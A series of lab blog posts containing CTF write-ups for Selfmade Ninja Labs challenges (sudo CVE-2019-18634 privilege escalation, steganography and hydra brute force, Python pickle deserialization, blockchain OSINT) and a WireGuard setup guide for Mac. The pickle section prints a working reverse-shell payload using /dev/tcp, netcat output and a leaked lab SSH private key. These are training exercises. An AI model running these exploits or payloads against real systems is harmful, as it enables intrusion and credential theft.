system’s shell. ssh tetris@IPaddress 2. Identifying Vulnerable Sudo Version Once inside the shell, I employed various strategies to escalate privileges. Noticing the sudo version was 1.8.21, an older and known exploitable version, I identified a potential avenue for attack. The presence of password feedback (asterisks when typing the password) confirmed that pwfeedback was enabled, a feature vulnerable to specific exploits. sudo –version Sudo Version Check: Research on Google led me to an exploit in the Exploit Database that could leverage this vulnerability (CVE-2019-18634). Exploit Repository: CVE-2019-18634 3. Gaining Root Access I cloned the exploit script from GitHub: git clone https://github.com/Plazmaz/CVE-2019-18634/ cd CVE-2019-18634 /self-contained.sh Running the ./self-contained.sh script from the cloned repository exploited the pwfeedback buffer overflow vulnerability, successfully granting root access. This allowed me to locate a critical document inside /root/locker/. Conclusion The Case Unlocked challenge is a testament to the comprehensive and practical learning approach offered by Selfmade Ninja Lab cloud lab training for aspiring IT students. By engaging with real-world scenarios, participants not only enhance their technical skills but also build the confidence to tackle complex cybersecurity challenges in the field. Let the mission begin—empower your skills with Selfmade Ninja Labs!

Mystery 013

Mastering the Mystery 013 – Yukthi CTF 2024 Prelims: A Cyber Forensics Journey

Introduction to Mystery 013 "Mystery 013" is an engaging digital forensics challenge introduced in the Yukthi CTF 2024 prelims, designed for aspiring IT students interested in cyber investigation and decryption. This challenge offers a hands-on experience with key digital forensics skills essential for professionals in the field. Getting Started with Mystery 013 Before diving into the challenge, follow these steps to set up your environment using Selfmade Ninja Lab’s cloud lab training for aspiring students: Create an Account Visit Selfmade Ninja Labs to sign in (click here) If you don’t have an account, register at Selfmade Ninja Git (click here) Activate WireGuard Activate WireGuard to establish a secure connection. Access Machine Labs Navigate to Selfmade Ninja Labs and click Machine Labs to open the dashboard. Locate the Challenge On the left navbar, click the My Lab dropdown, then select Challenge Lab. Browse the list of challenges, search for Mystery 013, and click the Challenge button. Start the Mission On the challenge page, click the Deploy Lab button at the top right, then hit Start Mission. Note down the IP address provided. Configure the required port forwarding to begin your adventure! The Challenge Begins he adventure starts with a seemingly simple image. However, buried within its pixels are secrets waiting to be uncovered. Participants must first use steganography techniques to reveal the concealed data hidden within the image—an essential skill in digital image forensics training. Brute Force and Code Cracking After uncovering the hidden data, participants are tasked with applying brute force techniques to crack encryption codes, a critical skill for breaking down security layers. This stage enhances the ability to access crucial information, a valuable asset in cloud lab training for aspiring IT students in environments like the Selfmade Ninja Lab. RAM Analysis and Beyond The final phase is where participants dive into RAM analysis, examining memory dumps to extract significant information—emulating real-world cyber investigation. This step teaches effective techniques in memory analysis, helping participants build confidence in handling real cyber forensics cases. Key Skills Developed Digital image forensics Effective decryption techniques Analyzing memory dumps for evidence Enumeration Initial Reconnaissance We start our challenge by identifying open ports on the target IP using the nmap command. This crucial step helps us find potential entry points on the server. nmap -p- IPaddress Exploring Port 84 Upon discovering that port 84 is open, we navigate to it only to find a web interface. This web interface presented another puzzle in the form of an image which we decided to download for further analysis. Steganographic Extraction Using Steghide, a tool for embedding and extracting data hidden within images or audio files, we extracted contents from the image: sudo apt install steghide steghide extract -sf hid.jpeg cat secret.txt echo “LOVtcGxPeWUxMg==” | base64 -d This revealed a file named secret.txt, which contained an encrypted key in Base64. Decoding this key unveiled an endpoint, /EmplOye12. Navigating to this endpoint displayed detailed information about employees without requiring login credentials. Brute Force Attack Using the names found on the employees’ details page, we crafted a wordlist with cewl, a tool that generates custom wordlists by spidering a target’s website and collecting unique words cewl http://ipaddress:port/EmplOye12 >> wordlist.txt This list was then used to conduct a brute force attack with hydra, a popular network logon cracker, which successfully cracked the login credentials for the username "Chris". hydra -L wordlist.txT -P wordlist.txt IPaddress http-post-form " /logic/v1/login:user=^USER^&password=^PASS^:login failed" Using these credentials, we accessed the login page and successfully breached it, unveiling the first flag. username: Chris password: hacking Image Insight: The Second Challenge After successfully accessing the page with the necessary credentials, we found ourselves needing to answer questions about Case 013. The answers were believed to be hidden in a RAM image extracted from the suspect’s computer. RAM Analysis Introduction to Volatility Volatility is an open-source memory forensics framework for incident response and malware analysis. It helps investigators analyze volatile memory (RAM) to extract artifacts that provide insight into the runtime state of the system. Installing Volatility To use Volatility, you typically need Python on your system. You can install Volatility by cloning its repository from GitHub and then installing it through Python’s pip tool: git clone https://github.com/volatilityfoundation/volatility.git cd volatility pip install . Using the Volatility tool, we began dissecting the RAM image to uncover the required information. We started with the imageinfo command to identify the system architecture: volatility -f testing.vmem imageinfo This command confirmed the architecture as WinXPSP2x86. Upon entering the architecture data on the browser and verifying it, we received confirmation that our answer was correct. Detailed Analysis Using Volatility Plugins We proceeded to use various Volatility plugins to answer the remaining questions on the case tab: OS & Architecture: Confirmed as WinXPSP2x86 through the imageinfo plugin. Process IDs: Identified VMwareService.exe (PID: 1444) and winlogon.exe (PID: 632) using the pslist plugin. Shutdown Date: The last shutdown date was pinpointed as 2011-10-10 with the shutdowntime plugin. Remote Connection: Uncovered a connection to 172.16.98.1:6666 via the connscan plugin. Executed Commands: Found the last executed command sc query malware using the consoles plugin. Internet Explorer History: Detected an open HTML file license.html during the memory capture with the iehistory plugin. Using the extracted data, we addressed all the questions posed on the case page, leveraging the insights gained to piece together the motives behind the criminal’s actions and uncover the secrets hidden within the mysterious file. This comprehensive analysis ultimately led us to secure the second flag. Conclusion “Mystery 013” is a comprehensive digital forensics challenge, immersing aspiring IT students in a journey through steganography, code cracking, and memory forensics. It is an excellent training ground for those interested in cyber security and investigation roles, supported by Selfmade Ninja Lab’s cloud lab training for aspiring IT students. This challenge is not only a practical exercise but a valuable learning experience for participants looking to develop forensic and cyber investigation skills in a high-stakes environment.

Pickle Portal

Exploring the Pickle Portal Challenge: Python and Linux Skills Enhancement with Selfmade Ninja Lab

Introduction The Pickle Portal Challenge offers a deep dive into essential programming and system management skills, emphasizing Python’s Pickle serialization and deserialization and Linux’s file descriptor management. Created as a practical learning experience, it invites participants to enhance their understanding of programming vulnerabilities, cybersecurity risks, and system-level problem-solving. This hands-on challenge is ideal for both beginners and seasoned tech enthusiasts interested in Selfmade Ninja Lab cloud lab training for aspiring IT students. How to Start the Challenge To begin the Pickle Portal Challenge, follow these steps: Visit Selfmade Ninja Labs and sign in to your account. If you don’t have an account, create one by clicking here. Activate your wireground by following the provided instructions. After logging in, go to Selfmade Ninja Labs again and click on Machine Labs to open your dashboard. In the left side navbar, click on the My Lab dropdown, and select Challenge Lab. You will see a list of challenges. Search for Send the Pickle Portal and click the challenge button to start. In the top right corner, click Deploy the Lab, then click on Start Mission. Once the lab is deployed, you’ll receive an IP address. Use this IP address to forward the port in Visual Studio Code (VSCode) and you can begin the challenge. These steps guide you through the initial setup to begin exploring the Pickle Portal Challenge in the Selfmade Ninja Lab cloud lab What You’ll Learn Pickle deserialization File Descriptor Manipulation Reverse Shell Creation Cryptography and Encoding Linux Privilege Escalation Enumuration As part of the initial step in tackling the "Pickle Portal Challenge", we began by examining the source code provided in the brief. This was essential for understanding the underlying functionalities and potential vulnerabilities within the application. Nmap To further our investigation, we employed Nmap, a powerful network scanning tool, to discover any additional services that might be running on the target machine. After deploying the challenge environment, the IP address was provided, but specific service ports were not immediately apparent. To uncover all open ports on the server, we executed the following Nmap command: nmap -p- ip_address prasaanth2k@essentials:~$ nmap -p- 10.11.1.254 Starting Nmap 7.93 ( https://nmap.org ) at 2024-04-12 05:25 UTC Nmap scan report for bd209035ebd5c330f2c3a72a7cdac1d6.labs_frontend (10.11.1.254) Host is up (0.00010s latency). Not shown: 65534 closed tcp ports (conn-refused) PORT STATE SERVICE 94/tcp open objcall Nmap done: 1 IP address (1 host up) scanned in 1.47 seconds Upon reviewing the results from the Nmap scan, it became clear that there was no direct indication of a service running on a port conventionally associated with ‘objcall’. This absence suggests that there might be a hidden or less obvious service operating on this port. Such findings often point to non-standard configurations or services that may have been intentionally obscured, potentially as a part of the challenge setup. Following your successful access to the service on the previously hidden port, your focus shifted to understanding how the service interacts with input data, particularly in the context suggested by the challenge name—serialization and deserialization using Python’s Pickle module. Observations from Interaction When you input test data text into the service, observing how it handles this input provides valuable insights into its underlying functionality. Given the context of Python’s Pickle serialization, there are a few key aspects to consider: Serialization: The service might be serializing the input data into a binary or text-based format that can be stored or transmitted. Look for signs that the data is being converted into a non-human-readable format or encoded in some way. Deserialization: Conversely, the service might deserialize provided data, which would involve taking previously serialized data and reconstructing it back to its original form or into an executable Python object. Input data Serialize Deserilize Source Code Review The Python Flask code utilizes the pickle module for serialization and deserialization of user input, without proper input sanitization. This opens a potential vector for executing arbitrary Python code on the server. Let’s dissect the key parts of the source: from flask import Flask, request, render_template import pickle import sys sys.path.append('/home/morty/app') import base64 application = app = Flask(__name__) # Secret portal gun object class PortalGun: def __reduce__(self): return (exec, ("<missed source>",)) @app.route('/') def index(): return render_template('index.html') @app.route('/serialize', methods=['POST']) def serialize(): data = request.form.get('data') try: serialized_data = base64.b64encode(pickle.dumps(data)).decode('utf-8') return render_template('serialized.html',serializeddata=serialized_data) except Exception as e: return str(e), 400 @app.route('/deserialize', methods=['POST']) def deserialize(): data = request.form.get('data') try: deserialized_data = pickle.loads(base64.b64decode(data)) result = str(deserialized_data) return render_template('deserialize.html',deserializeddata=deserialized_data) except Exception as e: return str(e), 400 if __name__ == '__main__': app.run(host='0.0.0.0', port=94) The critical vulnerability here is the lack of validation on the data being deserialized. Utilizing the exec<code> function within the </code>__reduce__<code> method of the </code>PortalGun class allows for arbitrary command execution when deserializing data. Exploit Development import pickle, base64 class PortalGun: def __reduce__(self): import subprocess return (exec, ('''import os;os.popen("bash -c '/bin/bash -i >& /dev/tcp/10.11.1.200/5000 0>&1'").read()''',)) p = pickle.dumps(PortalGun()) dat = base64.b64encode(p).decode('ASCII') print(dat) This exploit code serializes the PortalGun object and encodes it in base64. This string can be used as input to the vulnerable deserialize endpoint to execute a reverse shell command. Exploitation Steps Payload Delivery: Submit the base64-encoded serialized data to the /deserialize endpoint of the application. Reverse Shell: Listen on the specified port (5000) to catch the reverse shell initiated by the deserialization of the malicious payload. prasaanth2k@essentials:~$ python3 exploit.py gASVZQAAAAAAAACMCGJ1aWx0aW5zlIwEZXhlY5STlIxJaW1wb3J0IG9zOyBvcy5zeXN0ZW0oJ2Jhc2ggLWMgInNoIC1pID4mIC9kZXYvdGNwLzEwLjEzLjAuMTMzLzQzMjYgMD4mMSInKZSFlFKULg== prasaanth2k@essentials:~$ nc -lvnp 4326 Listening on 0.0.0.0 4326 Connection received on 10.13.1.243 37248 sh: 0: can't access tty; job control turned off $ export TERM=xterm $ export SHELL=bash $ bash -i bash: cannot set terminal process group (44): Inappropriate ioctl for device bash: no job control in this shell morty@morty:~$ ls ls app memory_destroyer.c spicypickle.txt morty@morty:~$ cat spicypickle.txt cat spicypickle.txt 6347960100bfa2f79e270eb53872e51d.ninja morty@morty:~$ Foothold and Privilege Escalation Upon obtaining the reverse shell, further enumeration revealed an SSH private key and other sensitive information. Using the retrieved SSH key, secure access to the server was established using: morty@morty:~$ cd .ssh cd .ssh morty@morty:~/.ssh$ ls ls authorized_keys id_ecdsa id_ecdsa.pub morty@morty:~/.ssh$ cat id_ecdsa cat id_ecdsa —–BEGIN OPENSSH PRIVATE KEY—– b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAaAAAABNlY2RzYS 1zaGEyLW5pc3RwMjU2AAAACG5pc3RwMjU2AAAAQQQVoKCfmlW32m5VhNEaEwYfCQ/Sa4Kg Vr7bCjIjuR6gbpBlXIgwMoiKGsDZyIXQoUuikWrB4O+tJWoIXy39V9gtAAAAuIVTgVmFU4 FZAAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBBWgoJ+aVbfablWE 0RoTBh8JD9JrgqBWvtsKMiO5HqBukGVciDAyiIoawNnIhdChS6KRasHg760laghfLf1X2C …

Exploring the Pickle Portal Challenge: Python and Linux Skills Enhancement with Selfmade Ninja Lab Read More »

A Blockchain OSINT Challenge

Case 118 Unlocked: A Blockchain OSINT Challenge Guide

Introduction Case 118 Unlocked presents an exciting blockchain-based OSINT challenge on the Binance Smart Chain (BSC) testnet, designed to hone your investigative and technical skills. The mission? To uncover leaked API keys and identify the miner of a specific block. While the objective may seem straightforward, the intricate journey to uncover the clues makes this challenge a true test of expertise. Skills Learned Understanding Blockchain and BSC Testnet Exploring BscScan OSINT Steps to Get Started To begin the challenge, follow these initial steps: Sign In or Create an Account: Visit Selfmade Ninja Labs to sign in (click here) If you don’t have an account, create one via Git Selfmade Ninja (click here) Activate the WireGuard VPN: Follow the VPN setup process to ensure secure access. Access the Machine Labs Dashboard: Go to Selfmade Ninja Labs and click Machine Labs on the dashboard. Navigate to Challenge Labs: On the left navbar, expand the My Lab dropdown and select Challenge Lab. Search for Case 118: Browse the list of challenges, find Case 118 Unlocked, and click the challenge button. Deploy the Lab: Use the Deploy button on the top right to launch the lab, then click Start Mission. Note the provided IP address for the lab and forward it to your local environment using VS Code for port forwarding. Enumeration At the heart of Mylapore Police Station’s digital infrastructure lies a decentralized network, safeguarding criminal records with cutting-edge technology. Yet, amidst its digital fortification, a case known as Ninja[0104EF] lurks in the shadows, its secrets locked away, waiting for a skilled individual to unearth the truth. Tied to this enigma is a vital secret key, its security compromised, threatening the integrity of the entire system. The challenge? To dive deep into the network’s abyss, retrieve the leaked key, and restore order. The Journey Begins: Initial Reconnaissance with Nmap: The first step into the unknown began with a simple yet powerful command: nmap -p- , scanning all ports to reveal that port 84 was ajar, inviting further investigation. Exploring Port 84: Venturing into port 84 through my browser, a WebUI unfolded, hinting at the complexity of what lay ahead. it ask key to enter. Case PDF Analysis: Within the brief, a case PDF emerged, teeming with addresses. These digital fingerprints belonged to contract creators on the BSC testnet, key pieces of the puzzle. Upon further analysis and verification through the BSCScan test network, it was determined that these contracts are associated with a owner: 0x6AA8CBD6B3da0528d7B27926B0ba3e9BE724c573. Identifying the Crucial ID: Go to bscscan tetnet and put that identified correct address i start research, in that adress lot of contract as deployed – Ninja Contract Discovery: Clues hinted at a "Ninja contract," with an ID ending in "0104EF" in brief, This was the breakthrough moment, leading to the pivotal discovery of the contract. below i click that contract button it give contracts like sna.sol and context.sol Key Discovery: The contract held the first clue—line 174 th line of sna.sol unveiled the leaked key. Placing this key within the web interface, the first flag was captured, a testament to persistence and acumen. Foothold With the first mystery unraveled, attention shifted to the mastermind behind the network’s turmoil. Armed with an ID [0x5e889124afe0658b00ffa59fd16e52e2c7d96a48811f777f320e791b2aa91e1f]and driven by the clues gathered, the next phase was to track down the architect of chaos, ensuring the Mylapore Police Station’s records’ security. Navigating the Network: Deep Dive into Blockchain Analysis: With the ID in hand, the blockchain yielded its secrets, Put that transection hash in search bar you got details about that transection here you can see Block number 36000232. click that block number . After click that block who mined that block what it means that second challenge is to find that miners In the Yukthi CTF 2024 prelims, navigating these challenges required a blend of technical expertise, patience, and a touch of creativity. Each flag captured reflects not only victory but also the deep learning and strategic thinking fostered by Selfmade Ninja Lab cloud lab training for aspiring IT students. This challenge journey showcases the value of cybersecurity knowledge, demonstrating how storytelling and technical skills make each task an engaging experience.

Connect Ninja Labs Mac

How to Connect to Selfmade Ninja Labs with WireGuard (Mac)

Prerequisites Are you ready to connect Ninja Labs with WireGuard on your Mac? This comprehensive guide walks you through every step needed to establish a secure and seamless connection. By following these instructions, you’ll gain efficient access to Selfmade Ninja Labs, the perfect cloud lab environment for coding, development, and IT training. Whether you’re an aspiring IT professional or an experienced developer, this guide will make it easy to connect Ninja Labs with WireGuard and start exploring the possibilities. Selfmade Ninja Lab account (Don’t have one? Create one here) Hey There! Are you ready to embark on a thrilling journey into the digital world? Today, I’ll guide you through a simple, free way to connect to Selfmade Ninja Labs on your Mac. This guide ensures a seamless setup, connecting your Mac to the ultimate destination for coding and development—Selfmade Ninja Lab cloud lab training for aspiring IT students. Let’s dive in. Let’s Get Prepared! Before we dive into the deep end, let’s make sure you have everything you need: A Mac Computer: No need for the most advanced technology; any Mac that can run the latest or recent macOS will suffice. A Stable Internet Connection: A steady and reliable internet connection is crucial as it acts as your bridge to the vast online world, ensuring uninterrupted access to Selfmade Ninja Labs. Connect to Selfmade Ninja Labs Your first step involves accessing GitLab with your credentials. This is crucial for establishing a secure connection to Selfmade Ninja Labs. Click here. Within the ‘Preferences’ tab, locate and select ‘SSH Keys’. This area allows you to add new keys, a vital part of securing your connection to Selfmade Ninja Labs. Adding an SSH key allows your SNA Labs to be accessed from your computer securely. Open your Mac’s terminal and execute the below command to generate a new SSH key. This process creates a unique identifier for your device, enhancing the security of your connection to Selfmade Ninja Labs. ssh-keygen -t rsa -b 2048 -C “your-key-name” Incorporating SSH keys into your security protocol is crucial for enhancing the safety and integrity of your digital communications. Here’s a succinct explanation of their importance: Enhanced Security: SSH keys offer a more secure alternative to password-based logins. They utilize cryptographic algorithms, making them nearly impervious to brute force attacks, significantly reducing the risk of unauthorized access. Key Pair Mechanism: Generating SSH keys creates a pair: a public key for sharing and a private key kept secure on your device. This mechanism ensures that only the holder of the private key can access the linked server or service, safeguarding your connection. Identity Verification: The unique pairing of SSH keys provides non-repudiation, affirming the identity of the user without the possibility of impersonation, thanks to the cryptographic proof of ownership. Mitigated Cyber Threats: By avoiding password transmission, SSH keys minimize the risk of interception by malicious actors, offering a robust defense against many forms of cyber attacks. In essence, SSH keys are fundamental to securing your digital channels, providing a balance of accessibility, security, and efficiency in managing secure connections. After generating your SSH key, use the terminal command below to display and then copy this key. cat your_key_location Paste it into the appropriate field in GitLab under the ‘SSH Keys’ section. and hit ‘Add Key’ option. This action completes the loop of securing your connection. WireGuard is a modern, secure VPN required for connecting to Selfmade Ninja Labs. Installation is straightforward via the App Store. Once installed, it’s a crucial tool for creating a secure tunnel to SNA Labs, ensuring your data remains safe. Click here to download. After installation, navigate to the ‘Connectivity’ tab within Selfmade Ninja Labs and select ‘My Devices’. Here, you’ll add your device and configure WireGuard with a public key provided by the platform. This step is essential for establishing a secure, encrypted connection. Begin by opening the WireGuard application on your Mac. Look for the ‘+’ symbol within the app’s interface, which signifies the option to add a new connection. Click on ‘Add an empty tunnel’ to start configuring a new secure tunnel for your connection. WireGuard operates using a pair of cryptographic keys (public and private) to ensure a secure connection. you will need to copy this public key into the Wireguard Public Key field of the Add Device dialogue box. After entering your public key, proceed by clicking on the ‘Verify and add’ option. This action adds the device you’ve provided, ensuring it’s correct and viable for use in setting up a secure tunnel. With your public key verified and added, the next step involves configuring the tunnel itself. Select your device listed in WireGuard and click on ‘Show Configuration’. This will display the current configuration settings for your tunnel, including the IP address and other relevant details. Copy all necessary configuration details starting from the ‘Address’ field. These details are critical for ensuring your tunnel correctly routes the traffic to and from your Mac. Paste these settings into the WireGuard configuration section, ensuring every detail matches the configuration. The final step in the configuration process is to activate the tunnel you’ve just set up. Click on ‘Activate’ within WireGuard to establish the connection using your new tunnel. This action activates the secure connection, routing your internet traffic through the configured tunnel, effectively securing your online activities. Open your Terminal, type 'ping 172.30.0.0' to check whether the WireGuard connection is working or not. Now you have configured your PC to WireGuard. Now, from your ‘Labs’ page, click ‘deploy’ button to deploy your labs. This action ensures that your lab instance is running and is ready to connect. After the server is deployed, you can copy the SSH command from the field below and run it in the terminal, And your lab instance is connected via your terminal. If you want to connect it via VS Code, make sure Remote-SSH extension is installed (If you don’t have VS Code Installed, Click here to download.) Click SSH icon from bottom-left …

How to Connect to Selfmade Ninja Labs with WireGuard (Mac) Read More »

Scroll to Top